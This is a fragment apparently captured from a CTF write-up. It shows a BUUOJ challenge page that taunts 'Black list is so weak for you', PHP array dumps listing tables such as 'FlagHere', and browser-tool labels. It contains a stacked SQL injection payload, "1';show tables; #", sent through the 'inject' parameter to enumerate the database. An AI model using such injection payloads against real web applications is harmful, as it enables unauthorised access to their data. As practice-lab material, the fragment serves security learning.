 Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://6fe6dd48-99ad-491d-ad51-b7061b6ccf30.node3.buuoj.cn/?inject=
1';show tables; #
Split URL